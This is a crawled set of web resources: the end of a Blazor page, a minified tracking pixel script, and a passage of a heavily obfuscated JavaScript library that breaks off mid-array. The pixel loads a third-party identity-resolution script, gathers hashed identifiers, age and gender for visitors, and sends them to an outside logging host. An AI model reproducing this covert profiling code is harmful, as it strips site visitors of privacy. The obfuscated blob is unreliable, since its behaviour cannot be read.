                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://static.zxywv.com/whm/assets/pixel.js
body_size: 792
content:
(()=>{try{const e=Object.keys(window).find((e=>"function"!=typeof window[e]&&e.includes("pixel_kwargs")));if(!e)throw"Incorrect pixel script installed on the client website. Please contact the developer to fix this";const t=window[e];let{client_id:n,site_id:i,quality_filter:s,skip_3rd_party:o}=t;s=["0.1","0.3","0.7"].includes(s)?s:"0.3";const d=[null,void 0,"null","undefined",""];let r=!1;d.includes(n)&&(n="undefined",r=!0),d.includes(i)&&(i="undefined",r=!0);let a=!1;[!0,"true"].includes(o)&&(a=!0);const c=window.pixel_results=[],l=e=>{let t;try{t=JSON.parse(e),t=t?.message||t}catch(n){t=e.message||e}return t},u=e=>{e.href=document.location.href,e.host=document.location.host;const t=(s=e,Object.keys(s).filter((e=>!d.includes(s[e]))).map((e=>`${encodeURIComponent(e)}=${encodeURIComponent(s[e])}`)).join("&"));var s;fetch(`https://log.zxywv.com/whm/${n}/${i}/white.png?${t}`).then((e=>{const t=e.status||e.statusCode;if(200!==t)throw{status:t,data:e.text()};return e.text()})).then((e=>{r?c.push(`[${(new Date).toISOString()}] warning: activity logging skipped as client_id or site_id was not provided`):c.push(`[${(new Date).toISOString()}] success: activity logged`)})).catch((e=>{e.data?e.data.then((e=>{c.push(`[${(new Date).toISOString()}] error (with available data): ${l(e)}`)})):c.push(`[${(new Date).toISOString()}] error: ${l(e)}`)}))};if(r||a)c.push(`[${(new Date).toISOString()}] info: 3rd party processing was skipped as requested`),u(Object.assign({},t));else{window.liQd_did_006a=window.liQd_did_006a||[];const e=document.createElement("script");e.src="https://d-code.liadm.com/did-006a.min.js",e.onload=function(e){window.liQd_did_006a.resolve((e=>{t.md5=e?.md5,u(Object.assign({},t,e))}),(e=>{c.push(`[${(new Date).toISOString()}] error (provider): ${l(e)}`),u(Object.assign({},t))}),{qf:s,resolve:["md5","sha2","age","gender","sha1","nonId"]})},document.head.appendChild(e)}}catch(e){pixel_results.push(`[${(new Date).toISOString()}] error (generic): ${getError(e)}`)}})();

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/nadean.js
body_size: 54950
content:
var _0x2735957c=['rhdcMMJcOG','vCoJWOlcQmoQ','WOWYytpcSa','WOmHedpcKq','WPdcV1VdG8kQ','l2DKF8ok','WQtdHCkoWRddHq','W5hdLgxcTCkB','fJ7cUw0H','WQSGWPBcSZm','WQLNWPxdI8ot','W7FdPuxdQmkq','W61UE8kFfq','jSoQjN/cQG','W6FdQ1FdR8kB','bM83iI4','icxcV8kaWQS','WPVcJmkjmfq','ifDitCoO','W6zBW5dcK0C','f8oqrmkcWRa','WRhdLmk8FSo9','W73cP8kzWRqa','WQZcJSkAhwK','WQ8wWONcOZS','WQGgp1ZcTG','WPdcV8khpvW','eSoVtCkBWQ0','W6FdKmocW5PP','WPNcJvFcPSoX','uCoEWPhdPJW','WQ/dSCktWQRdKq','WPxcSwZdHmks','BSkNAGlcKW','bSoyWRNdG8oJ','jwbOymoh','WPddTCkakMS','lwFcRg/cGa','y2FcL1dcPq','amozsCklWQu','W6znW5VcKwG','WRNdSCkWWQtdUq','j8kMWRJcOSoD','yHZdN8kBWOa','WRbKhW/dRa','W4vzW4FcHgO','ymotpCk5W6a','WOGHeLdcSa','zJ7dQhGL','vdZcPCkaFG','h8keeCkGmW','WQyxWPtcLmkZ','hKNdO8kRW6C','ACkAxZ/cHa','W41AWPRcT08','W7hdJSo4W6JcMq','WQlcSfRdOCkw','WOu+WRdcVKK','y2xdVCkZWQi','W4qCDcRcSa','W5L3W5ZcQMu','ASozmCkXW6G','W5BdGmoNW7TG','W7JdK2dcTCkG','jfVcRg7cMG','vSkAW4RcNIS','W6JcMwxdLSo+','W4pcPq7dQmor','oJpcSCkvWQO','WP5zWPhdVmoy','s0NdPCkoWQe','W6u0WQddQ3S','rWbLW57dSa','WRhdV8k3zmoX','WOXDWPFcHci','WPZdSIhcImoG','aaaRorK','xuZdQmkzWRe','WRldKmkZWRVdGG','WORcSt3cGCkn','ySkVFmk8WQ4','qxKjW6xcRa','WQeUa8olnq','k8ooASkfWQK','fCoDeuj1','oeRcQNpcMG','WPFdIK/cTCkQsSkpW6FcJW','FMZcTgZdJq','l1VcSCo3bq','W77dGSo/W6NcJG','WRxcJuFcLSo0','ygtcGgBcMW','kIRcVCkEWRK','WONdKmkGFmoF','lw9HzSoj','uCoTWPZcO8ka','n8krk3xcPG','W6CkEXtcQq','hxq4jt8','W7CuWQZdT0C','W5RdL8oGW6XV','xvpdQCktWRy','WPpdV8kDFmoW','WQuPWRVcGSkV','WQnbi2pdOa','aSktbxNcNW','WQtdMmkkWQZdJa','vvZdISkZWRC','d8kAy2hdOG','W5qBWOpdJ3m','u3FcKNFcOG','hCknchxcKa','W5WfWO7dKfi','wwJcGgxcSG','W7tcOW7dNSk0','emoecKnR','rSkeESk4fa','sCkYuJJcQq','cMXLqSoj','WRNcPMBcQSou','W7nRBCkccG','W5iaDIBcTG','WOxdTSksWRpdTW','suZdS8kqWQq','WQlcHK3cICoQ','iwzQyCog','cCoIp1XM','W6hdIgBcP8kR','h8kLlmknoq','W4pdGCoKW6f9','DCotlmk2W7m','WQundmogaW','trJdNKmU','DNFdGCkxW7O','xwJdM8oxxG','WO/dJmkVWP/dMa','vw7dI8oBwG','W5pcMHdcT8kA','WPNdKmkxWQ7dHq','W6hdLx/cOmkQ','W5bFW73cKuq','hCkWbCk7W7q','xCknECkZga','v8o4W6TrWPy','e3SSlcq','W7JcT8kQWOy5','dgK5ici','zw0hW5ddIW','W5eZeSoblG','h8ojxCkHWOG','j8oWWQ3dVtu','jCkNpmkkma','k2rUBCoA','W6pcUYxcGCkN','WQxdT8kzafS','CSovWQVcTmoE','xxlcGxdcOa','WPjsWRRdUmoQ','omoxix1s','sCoibCkrW4S','W63dP0FdRCkD','wu7dUSkFWQG','dKJcSfpcLq','W6BdKsVcSmk1','W7VdLSoNW6ZcJG','c10mpri','W4RcTWJcKCkn','W5DZWPRcLvm','qclcUmkIqa','W7tcR1tcRmkt','pCoYW5FcJCoI','F0ZdLSkPW6O','wCojW58GWPa','e8kOlSkfkG','W7FcVxpdTmoL','eSkfWQVcHmou','WQeXW4tdUCk8','W5TFW7pcNeS','W6xdQvhdSSkb','cuxcJvNcUW','x0JdV8krWQi','omoJWQRdRtO','W5ddGmo8W6jU','WPpdU8khWRVdRa','BG3dHuOn','ugBdLmoswq','WRNcHf/cHmoQ','W595WOFdUmol','oCkOkCkpha','W5ikEI3cIa','qt3dHCoOWQu','W5FcKCkzWRjN','rCo2oSk5W5y','kKHhW6ba','kf53B8oW','WOfhnG/dGq','W7XbpJ7dLG','rgRdICofsa','W67dINJcPCkW','W6xcSIZcLSk8','W6hcVGJdMmk1','dmoECLCq','w27dNmogwa','W6pdPSo+W4JcHG','W6v5WOZdGNG','nSoBqCko','tCkcFSk+cG','W5tcQ8oDsSoTW77dMqCF','W6nhwSkklW','WQKhnvZcPa','W7P+E8kmhW','W77cQCksWRml','ySohmCkLW6K','b8kdfxVcMq','WO3cO8oYW57cPG','fmkFWQVcLSoz','pL1cW5vJ','WPedWRBcPmk+','jMr3BSoD','smkkFSk0dW','WR/dPSkgEmoP','txRdJCokEW','WR13WPNdJmoF','WRGGzSoYdG','zsxcMCkwsW','FmooWQFcRmoH','WRlcSKVcHmkv','W7mnW5ddPv0','W6hdOKNdQSkB','WOG3hvhcKa','WQympxFcHW','W4xcUYtcKCkB','WRVdPCkbje4','W6X7z8kvfq','W7JcM27dKCo6','qmketSk8ga','WR7dK8kKA8o/','gmoggejS','ytFdKMal','W4pdPvRdJ8k/','tSoyW5TvWP4','bmkDkmkpga','nColnCo9WPu','W7hcOJFdImor','W7H4D8kvgW','zSocW61mWPC','W43dQehcH8kQ','W6KZgfVcOq','WRpdPSkCjKy','cCodv8kzWRC','x8k0tCkZaq','W7NcRG/dGmkX','WO8LWRBcSYa','WP7cSNpdHSkR','WOLhpNK','Ae7dN8klWPu','BMefW4/dJG','WOuhpmoLfq','qGxcI8koyW','g8koWRRcNCoh','W7NdOfpdMmoy','hYBcU8k7WRq','WO7dLCk7W4FcRG','rCozWQRcJ8oK','AmojjCkMW74','WPjDWPdcId8','W4xdL8o8W61T','vx7dImoBqW','vwldQSk6W4m','WOyMgdpcOq','CSoRuSkIW6O','wh3dLCousW','vgtdUCoZqG','mSodWQZcMYm','WOS1hutcLa','uw7dK8o9wa','z8oDmCkPW7y','W4hdQmoDW6ZcTW','fGRdGMGfbaO','W4JdKSo2W7RcHa','WPVdPmkxWQRdSW','u8oWdCkvW58','WOVcL8ooWQNcNG','A0BcTxtcMG','W6/cQa3dNmkS','W7NcQMRdPmo/','WQCPWQ7cNCkM','D27dTmkjW6q','FvxdL8oXW6a','WOzJbbxdOa','W5hdNYVcLmkp','buFcT3JcNa','W5ZdI8o/W7f+','WPFdRCkpWRpdSq','WOr0WRRdVgK','WQiJWPZcJWe','DSooimk8W6S','W4JdJmoZW4ZcMG','j8kfWRdcImoF','WPWyletcJa','g3CpWRNdMa','zwVdHq','sg3dH8oYCq','gmooc1fN','xthcImk1W5a','vhRcK3pcPW','ahOHoce','C18AW4BdLW','W6NcGwFdNSoO','Bx0KW5BdPa','W4xcVvBdGmkEWRhdUG','rZJcUmkqCq','WPZdImkEb3S','W7mgtZBdKW','cmoSxmk1WQe','B8kjBSkGoG','hKXpW75H','ogRcNuVcTa','kJtcTG','WPldJmkeWRVdUW','WRKSWQVcGCkI','W7pcQCkSpM8','xbH3w8oW','heOQbqG','WPhcQr7dH8opWRnAsglcLHFcO8oV','W7ldHNxcPSkV','w8kOzCk0nq','eKZcKxxcLq','W4tdKSo+W618','WOlcLmonWRVcHq','h2S4pI4','zSkMwmk5ca','WOZcSh3cTSku','FwDLWR7dVG','WOvhWQhdQ8o7','valdNmojxa','W7TWymkrga','jwD8zCoD','chfRW6LX','W41BFSk8yq','WQDYWORdI8oq','bCoQnxpcPW','dSkrWRtcMCoa','xfxdS8o5WR0','BmogWOm1WQ0','W7pcH8kiWQuV','lN9QBSoq','rCkqW7nFWOy','h0LobG4','A8kMBqFcSW','W4qtl8oVfa','WOJdS8kbWRpdPa','gSoDWOFdKdu','pmkRl13cUW','WQxdU8kEWQJdOq','WRtcJf/cISoR','zMddQCkZW48','WQ3cMKVcMSoO','W54LWRxcVSk4','ggCUosi','rCknyCk6eq','uwpdKSk7W50','W7C9rGJcUW','q1tdR8ksWRy','ArZdK1uf','rvpdVSkoWR8','WONcVmo4v0G','zmk+FWBcOG','W7xdHvpdI8k1','WPVcScVcJSov','W4uHzbldKa','Ah4sW43dHa','sZRcSSkqFa','W5WrWOpdGfG','WROrWQxcGmkK','vhJdHCoprq','WPtdVCkLrmox','dMuYgqy','BSoKW4dcKCom','omkHlvVcVq','vuxdVSkgWRu','WRJdV8ksjLe','W4ycWOddL1i','WQiYDh7cHW','b8kEWRdcHmos','W4/dLSoHW7n/','z20CW5pdLa','W455t8kPgq','WQhdMmkjWRhdMG','WPZdL8k5WPFcJq','hgCSjcW','BSoFlCkHW7e','eSkBWQVcGmoz','WOZcQhtdU8kq','BHZdPf8e','WOmCWPlcUZu','W6ZdNJ7dMCkz','meNcUwtcLq','WOiKdftcIW','wCoHW7zwWPW','WPZcLCkcWRS/','CMShW4hdLG','oI3cH8kzWRG','WOxcK8ktmvy','eCorhLT/','WPZdVCkaWRVdVW','jx9OFSog','h2pcKvdcNG','W4pcLK7dTSo0','CmoqlSkLW7a','W6hcLhhdGCoW','W4ifWPVdLe4','q8koAmkZfq','WRbYor3dHW','e3GPlZW','jxDohZS','yNFdGCkhW6y','WP/cMSofWRlcGq','vCoJWQZcR8oc','DSoCWQVcUCoG','WP1YkGxdPW','gSogqSkCWRm','DGxdMemh','WQhdNSkiWR3dJG','rSkxzmk/ea','nCo/WRpdVcq','WQOXWQFcMSkL','WPmqWPxcGZy','uNJdM8ogsa','m2dcRKRcLW','umoXWPzzWRy','WQq0W6RcNJq','WQtdNmkHBCoR','W7ivWRldSem','W6b+Dmkceq','W4bhW7dcKvm','W5GRlgZcJa','WR7dKSkuWQxdLG','mCkbWRBcOCoe','ngbPCmoA','qxhcNxtcSW','uMhcULFcJa','W6JdG8oJW6JcLq','g8onhfHK','WOldRmkgieC','WRJcOLhdT8kq','WP7dKSkNAmo3','W6tcSa/dI8kU','W4ybWOFdJ0C','W6xdG8oLW7dcJG','bKC6iJO','W7xcS8kyWRmB','WR0GWRJcH8k9','WPWoWPNdN8ok','WP0LcdpcOq','eSk6o8kKgq','W6FdH37cPCkW','wh7dLmokxa','WPaZowVcGG','jgvIFSov','WOBdHSkCzmo6','WPVdOmkeWOtdIa','vSkAvrZcLq','DHZdIf8r','WP/cOhJdQCk1','veX4W4PT','W7OqWOtdPwu','xCkxvdRcKq','Ba3dQN0m','WPCbmNlcRG','W4pcQ1hdU8oC','W4RdR8oPW7BcUq','WQRcICkmke8','qgBcL3RcTa','fXlcImkaWQW','WRjVkbVdOG','gmolxSkCWRi','W4BdOJ7dMCkd','vclcUSkeAW','vmoJW7fDWP0','o8k2jaFcHG','W4S/WOBdH1G','W5DhW7lcLKG','W6BdPmo9W51+','WOVdTCkmWQ7dSq','WRpcMSkGo1G','W7yKzqVcSG','DGpcPCkVBG','W6JdICo5W7VcJW','WOZdUwBcMSk3','fx9UW5LX','lLjbW4zg','WP40c17cLG','WPlcS8kqlvG','WOFdSCkYWPVdTa','WRJcRxddO8kl','W6BdPKddTSka','W64GwGxcPW','WQifkCoYna','WPaNdvFcIa','WRVcHKtcISo8','h8oBw8kEWQu','W6BcH3ldN8oT','wNNcJv3cRq','W5RcUSkaWQKe','WRZcKKBcHmoW','W7xcPX/dN8kN','wfRdT8oTyq','W77cSXZdJCkU','W6r9ESknhW','W4BdQMRcTCko','WR1LaIRdUW','W5BcJ8kGWQWe','W6xcKdhcH8kn','bNj3BmoT','WQGAk8oOmG','bSkXWRhcU8oO','WQNcO3ddPCk0','WQCRWPtcUsa','sxbTw8om','heSLgKu','eCkpWRtcMmoz','WQJdTmkMevu','hSkKl8khnG','WPJcJmkziv0','W6hcRSkyWRGh','wCkwEmkLgW','W5SuWPldG1a','WRegWPdcMrC','WQSUa1NcJq','W6ZcHCoGW4/cHsHYW5mpWRBcPmkkW44','dCkQWRtcGCo/','cSoUv8ksWOS','fmkmWQNcHmoz','W5jUECkRia','WQWGduZcJq','BCk8DrlcPq','WRhdM8kKWPpdPq','WR0TgCofma','WPCUhKJcJq','oe5eW4ze','WRzVWPxdMmoF','WQOLWRBcPsS','cuDJW4NcSW','vgXLW4HJ','WPmpWR7cUmk0','WOe7a0VcHW','tSkOzCkupq','g8kHp8kcpW','yXRcUCkZrW','tSkfyCkJcG','W7VcHHVdPCkX','WQH2WPddLCow','W6pcPCkyWQ4o','bmk9j8kopG','W6xcVSkyWQmc','WRiTWRdcH8kG','W6xcJb/dP8kR','s0BcLxJcUW','W77dP17dQSkz','WRmwWPZdKdK','W7nOz8kpca','W6/cRXhdImkN','WO0mc8odgG','jSkkd8kKeW','lmkpWORdOSo9','WP7cG8kclLS','t8odWORcU8oG','WQyRamohpW','W5ibWQFdPva','W4BdHCoDW7pcTW','WRZdLCkOWO3dKq','W63dG1pdM8ke','hWtcHCk9WOO','nYRdMCkbWQu','sgmaW7JdRG','DglcQ1FcUq','qmkkz8kXgW','lSkkWQldRZ8','oSoodLLm','W73dHmo1W63cGG','lCo4WQxdUtC','WQBdGCkjWR7dLa','iLhdRCkaWQm','WRG9WRZcNSk2','hSkjdmkioW','WPBcPYtcICkD','g8kqgMtcMG','e8o4kgzT','x2/dP8kvW6S','zgitW6tdLW','WQJdLmkyp1y','WO8qhdpcHq','WO3dVSkpWQZdUW','W4n5WRRdHv8','A8k7xd7cMa','WQpcSv7dPmkC','W7RdN0JcSmk+','nSovWQRdPam','b8kjm1dcJa','WPxcGSkcleC','WPRcUSkxqKS','cCozbxTt','aSkEfgNcHa','xhf/b8oT','wgtcMNBcRW','W7pdQKddTSkF','WRVcNhRdI8kd','WPjjiqtdIG','WOrhoG7dNW','jtBcVSkCWRa','e1lcN1JcOa','W6NcRI/cISk+','zSoYW4PZWRa','W7vKW4tcOgC','aMmZlIO','t8oDWQ/cQ8oJ','W4xdICo9WPdcTa','dfGibWm','l3b/W7TK','WQaSc8oeiW','ucdcUmkmEq','gSkSevpcNG','WOVdT8kaWRFdPq','W5foW73cGue','W77cOxtdU8o5','WPuSWO3cOCk+','W7ZdRmoVWOdcVq','W5JdJwldR8o5','W74xW4xdTfC','WQpdSCkdf8kw','nSoZv8k0W5W','lgbPzSoo','W6tdVxhdQ8kB','WPWrWRldRmoz','W68aWQZdOuO','swddICoUtG','W47dJSoPW7LV','vCoNW79sWOK','oSoOWQ7dObe','dmosWOVdMJC','W53cRCkNWQuC','wgtdQCkgW7q','jIxcJmkYWPy','WPjhWQxdVmoQ','WR5TjbJdHq','WRjNWO3dISoF','o0rjW5vf','W7RdHNZcUmkO','WP1xiGVdGW','daFdUvWT','WRldLCkAWQ7dMa','WPvfaXZdGa','WPu3dflcIa','WRGgWPVcPmku','WPFcTfBcMSoF','W6tdQCkkW5tcNW','rc7cQCksFG','kN/cSxNcUG','W63cGtxdPCk9','kIdcO8ksWQ8','WQRdUmk9WO7dKG','ESo+WP3cJmoG','eKPpW6ja','W4VcMXNcKSkl','W6lcLeRdGmkt','WOJcN8kinv4','gSkMWPJcQmoJ','xLpdImkCW6q','WOFdUmkbWOJdSG','W6OsWRJdTLm','W4BdO3tdRmkz','smoPC8kwnG','WRDdWQJdRmo2','AmouWQlcV8oR','FmkYyXFcVW','weldQmk9WOa','W4ldKSoZW7P6','gSoTimkdWOK','zmkBomkYmtZdMq','ttpdQN1S','WRX0WOtdH8oy','DG3dPgmo','omoboKrT','DWNdTCkhW6y','W77cUHBdNmkN','WPJcJmkukuW','kfnfW5Xe','WOqYevtcHa','WQm0WPBcOIO','nSoWWRRdRca','D8oloCkGW74','swVdNCorwq','WRldRmkdiuK','WPbgW67dNSom','h0XYW71u','v3pcTNxcOG','AhtdLCkBW7K','h10hmdm','bSoxafvU','BmoBoCoEW7e','fmoorCkjWQm','W5XnW7pcLKq','W6ddVKNdTCkg','iZJcPCkCWR8','WPdcRg3cICk6','bmkBWRtcR8oL','WRNcH0VcL8o9','WOSgcM7cOq','ehDRsmoT','W6FdPmofW4jx','WPBdImkNi10','WRJdVmkEWRBcMa','mu9lW45j','WQ3dHmkGyCo9','W716W5dcOhe','a2G3jY8','WP9flHVdLW','WQJcPSoLWRhcVq','CCoEWRFcQSo8','umokW4PDW7e','iclcVmkBWRO','khTUymot','vMBdK8oiua','WQW/WP3cVYe','W64BWR/dG3C','WRhcKuBcJCoW','g2WKW45N','W7BcMHVcLSkh','WPe4ceFcMG','ECokWQVcPmo/','DwtdImksW78','xmkfeCoBfG','rxhdJLOi','l8o3ixTQ','W7NcPrNdJ8kS','CSoBWQFcVmo+','WR8VWRxcJSkU','qSoJW7PjWP4','vbldH0SQ','WPxcHmouWRxcIa','W4znW7VcLeO','CCoyW5xcTmka','WQbqWQZdUCo7','ySoNW5XOWRW','zhyLnbS','W7JdLCo9W7VcGG','W4CnWOVdIfy','WOmnc3dcJq','WPpcMCkfiei','W7OEWRtdVuK','W5pcLZ7dVmkL','W7yiWRJdVvK','AHhdMvue','WQVcVK7dTSkm','W4ddOCogW6nR','xtJcQSk7WRe','W7ZcPr7cPmkx','WRKbWONcVX0','kwGNhGq','s2ddISojwW','W7ZcSIxcI8kQ','W6lcV8ksWQ4z','dCkrfM3cGq','WQldG8ksWRVdJa','WQnNWQZdMmoX','W4aoW6BdHva','WRXkWOtcMsC','E0ldQ8ozzq','qCoLW61qWOu','W6BdQ1FdV8ko','duzItmoS','WO3dUmkZWPpdSG','W73dGCoYW7xcHG','zSk2CGdcVW','WQW2WPdcUt8','WPCMgfdcHG','jxqSfW8','W4f4DSkZnq','s8klC8kGcW','W7JcN2ZdMSo3','o8kLfvJcHG','W6hcQmkEWRuB','W7RdNSogW7LV','j8o0WQxdUJS','eSkbcM3cIG','tSkpBmkTeG','cSoecfjX','WP9OnNBcOq','WQ/cLL3cMmoR','tMFdHmk6W4S','CNhdN8kxW6C','WQSlf3RcJa','W7dcH1pdUmo5','oxC0oY0','smohW5LPW7e','WQyMpmozkq','WQW3WOpcRce','WRbYqI7dGa','y3xdNSkiW6u','W5JcOexdSSof','k8okACo9WR0','WPpcGCkbmwy','WQFcKgJdISki','B8k3Cb7cUW','D8kWEGdcSG','lKNcRxpcLq','W7hdGCo+W6BcHG','xheit8oW','W5n8D8k/pq','pmkfWR/cG8oB','lhr2y8ou','zCoNWPRcGmos','CmofWQ/cRSo+','rCotW61CWPC','ztNcP8kYsW','W6SKra/cUW','W59dW6pcJ1K','pMK4aY8','k14ObIO','FKhdHmkgWQy','WQLSWO/dNmoY','W5SJW6RcUWa','W5BdJCkeW4Dw','pK9cW6fe','W79ylrtdQG','W7JdRvVdT8kr','WQidW7tcQCoe','n0/cHmkOWPK','otxcOSkEWRe','W6BdTCkXfM8','bSk6jCkmmG','W7hdHSo0W7pcJa','ASkWpSkyW4S','dmkrWQdcMmof','WRSRbCouoG','F8kwEcFcKG','t8oaW4dcOCoa','WP/dKSk5WQJdGW','WR9TWORdHCok','nSktWO3cQCo+','g8oYWPddUZe','W4ZcRW7cGSkQ','h8oqvSkjWR0','c3OWns0','fCklWQ/cGSo5','W7BcGbNdUmkD','WOuRge3cPG','WRa9WORcUZ4','aSk6nmkuoa','sCoeiCkDWPC','WOZcL8kec2S','WRSTWQVcHCk7','W6tdGmo9W7NcKq','WQSkj8oTpW','WR0Vo1RcMW','cCkmWQVcHSos','DSk6DtNcNa','WQ0shNJcSq','CKVcUe3cOa','WO7dVSkvWQpdVW','WR3dSCkDaf4','eSkYl8kzmq','W6FcRCk5WOWi','hvNcNeJcHW','WPCXaLxcJa','W4iqWPZdIve','oXGxh8kN','B24DW5hdGq','WQKYWRNcHSkY','W7ujWQBdUfm','W4BcQCo5W79y','vupdVmkEWRm','WRi7WOFcUtq','WRWLWQZcKSkM','W4NdMCknq8oG','wwFcMhRcPG','dCkhehlcGa','dmkMoCkxoG','hCoot8kcWRm','q8kLr8kIW7a','WO1mp03cLa','WOfdib3dHW','c2C6oJO','WQdcPNZdJ8k2','W5W4WPRdOhy','W4xdT8kZW5ldUG','D3eUW57dPG','WQiLWP7cUsG','h8kVhmkdja','WRxcJwNcO8oj','WQ/cTglcISo+','CCovWQRcOSoH','WQucgmo2pW','le1zW4bw','W4a4WRRdRuC','WPCqd3lcOW','nmo7hL5s','W68BWRJdVee','WRH6WO3dH8os','W6uJvHFcSG','sSo7b8kxW40','WOVdHSkdWPxdOa','hmkiWORcR8os','kSo7WRddUd8','W4FdQCoMW49W','W7VdLCo0W67cGa','nmo5WRRdTcu','W4nfWOxdRSosW4hcHq','vwRdH8oBsa','rf3dRmkUW54','W4ldKs3cLmoUW6JcISolf8o5k03cNa','p8kmWP3cMmoc','WRVcGeVcHSoU','WRRdPCkDnL0','WP7dPmkFWR7dTa','rCo8W6LlWRy','jwmbeHG','CSo0WRZcRmoJ','umkmCG7cQG','buetaG4','mmoEWQJdVb0','WRZdPSkrmfO','WPJdP8kpWQRdSG','W5/cP8kiWOKC','W4vxW5FcILG','W7JcQmkhWQKd','WObhlMpdVW','ESkTFb/cPG','WRhdVCkSq8ov','WR/cM8ov','W6brWPRcG1W','ACoBW7X+WQW','W4pdThBcOmk1','emkceMtcKq','WQBdJmkDWRpdLa','W7pdHSk5WPVdPG','W4ezWO7dIf8','WP7dTCkLWPNdNG','uHJcOCkUAG','W6VdL2RcO8k9','vWNdGSkvW70','m8o1d3bU','W6hdGSo7W67cKW','z8o+W45TWPC','A3yZW5hdQq','WR0ZcCoekW','WQHjWQZcTmky','r3RcJM3cTq','WQlcLSodWPZcRq','W4vrW6BcH0e','iw9TF8oB','WOtdOCksWRhdUG','W6/dRmoMW6/cGq','WRpcMSoHWRlcUG','W5i/vwZcQG','p0rtW4bA','W7OFWRVdT0m','m8oWlfvk','WPeGfv7cJa','WRNcLKVcJSo5','WRq1WPBcPYG','WOm/b8oSiG','W5bxW6ZcJ1O','EmkitSkJfW','W7ldOuFdQCkd','eSkVl8kxkG','tfO5W5NdGq','DSk0EqBcUG','WRuOWRNcGSkY','W6hcVqpdJmkR','W6u0WOxdGv8','b8kNWO3cNmoC','emkiew7cHq','W7JcN3FdNSo1','Cmo9jSk4W5e','W4hdNNxdTmkK','dCobhNDK','W7eBWRhdVfW','WOZdMeJcKCk1','gCogz0nD','WQddOCkEjLG','W6nTzSkudG','W7/cSX/dGmkT','lfRcN23cNW','W6BcQc7cLCkP','CMNdG8kyW6a','t8oQW61xWPW','WQORWPlcUZ4','WPlcI8oyWQRcJG','mJBcUSkyWRG','zgSnW5RdIW','kxGKhGq','WOdcGCozWQRcGG','WO3dTCkgWR/dTq','W6PrjbxdLG','WOOQfe/cMa','WRFcU2ldRmoQ','W6DKW5JcRh0','WOznWQ/dH8or','zCkRyCkGca','kSoKWRtdPdK','W5b7amk0ka','h8kXmCkqmq','W69kvmkvaa','ugxdMColwa','c8oqWO7dSZS','mtdcRCkxWQ8','WQldLSkfWR/dMa','WRDZWPFdJmoj','W5hcT8ksWRCI','grNdHfTS','W6TGqmkopG','W64rWRldPe4','zmoikSk+W7O','WRHGWPldMSoh','CxOKW7VdOW','W77dRvVdRSke','zCo9Cq7dUh7dS1XnW6ldMbhcQq','WQysWPZcUrW','bCkhcwJcNG','WPyGdeJcIG','WOWlnhRcOa','nNvkxmom','W48+zaNcSa','Dx07W4BdRG','W4n1W5pcJuW','vMBdJSotzq','vNxcI33cSW','ttJcR8kuyq','bWaslYK','WQq4bmoeiW','W7bLD8kbeG','WP/dSSkZWQRdMa','WO8Rcw7cJG','jfNcThFcMG','WQJdQ8kuifi','WPKhxmk0cW','WRFcHK3cKmoH','WORcISkGfMm','zmowlSk0W7W','n8o9WQtdRdW','W6yoWRxdU1a','pwfUECoB','xe3dP8kfWRG','WRGkoSk7vq','W5CgWO3dH0C','W73dQhhdUmko','wSksymkMfa','rYhcVSkgBa','ymodW5LPWPW','wcRdU8kLWP8','AG7dK1Sl','EghdOmk7W54','WORcUSkrhx0','imkNl3VcPG','WRFcK0tcMSo1','DgdcSvBcJW','W7/cOW/dNCkQ','WRCRWRdcG8k7','WRSJWORdRmk1','zhRcQ27cOG','iSkEjLddPW','muziW6XM','W6tcSqddJ8k5','mwrWzSoB','x1ddUSkEWQu','WPHho8obhG','W6HRD8kreW','gSkDf2ZcHq','WPtdICkhf8kw','WOvolGhdHa','e8kschxcHq','nZdcRCkjWQy','WRtdQSkEm08','WR/dHSkxj10','WORcTgVcPSou','y3GAW7JdKq','wZNcQCoVwW','mCkIgmkiha','WO3cJhFcK8o6','WPLAWONdSCo/','W5jrW6dcQfm','W6ldGwJcGCko','WQ/cLCkzhIa','W6qKWOtdPuu','bmotgKfS','WQGYWRRcJ8k/','W7JdNCo3W6/cHG','d8oagLLR','WRVcJf/cICoQ','rJddQhOV','WPdcUKdcRSoP','zCoelSkCWOi','fCkMWOZcMSo3','vcRdV8kbWQK','wCozW75DWRa','nSoHWQhdSsO','rSoKW4W2WPK','umoMdmkJW7W','WPhdOCkNmfy','W7VcRG/dJ8k8','WPVdPCk3WOJdRG','W7ZdJ1ZdLCk6','W4OBWRldSSo/','emkkbwZcGq','W5dcVLhdU8oe','oSk6WQ/cI8oZ','xeJdRCkyWRS','W7zSA8klca','zSk4yq/cUa','aSkuahNcHq','DsJdG18t','hgXLW6bb','D8k9FrRcPq','j8kNgwZcHW','xexdOmkcWQK','WO/dG8kvWR/dJW','WPNcSu7cSCoy','WOuOcSonha','qaNcSmkZzG','rSkszmk6dW','eSoUE8kfWOa','WPNdUmkxWRtdRa','bCkZomksna','WRSBzSoWkW','metcQxJcLG','W7NdQ1FdUCkt','AM7dQmoKW6G','weBdTmkCW4e','ECk5EHJcPG','B8ofWQBcOmoL','zSkAvapcPW','WQ/dUCkZWR/dOW','pCogk2bQ','WQKXWRBcHSkG','ndxcJSkDWQO','fCoQeNNcIG','W7NcS8kbWQyC','DmoXcmk3W50','W6CLvqRcUG','dCkrfLpcMa','wbNdINKB','WQJcL07cMSo5','W6hcI3xdMCoL','ACkYDHJcSG','W6tcUqJdJCk0','DSoimCkKW6G','gmk5WR7cMSo1','emohBCk8WOO','W6BcR8kkWRGA','gCkdWQVcMCoC','WPldSSkFWQ/dSq','rNxcN2NcOq','W6dcVc/cGSk2','WQqXWONcRX4','W4zAtCkbmG','kqdcMCo0WO4','W7yyWQ7dSvi','q0BdVSkvWR0','ySkWwSkYdG','WP1kpatdIG','krhdQaJdKJfFW6bSiCoLWO4','sKFdK8knWOa','BGFcQCo6bG','WP/cKSknlLC','W5ldSSkrWPTl','W7RcRs7dQmkm','EhKdW4xdIG','gCk4lmktlq','WOddMSoNWRNcRG','WRtcLfFcJ8o4','W682xa/cUa','WOa0dKRcJW','rCk1FCkTDW','bSkud3RcNa','jNKbbeu','WOmUWRJcK8kX','W4BcQCo8W5z1','WOiReCoVca','amo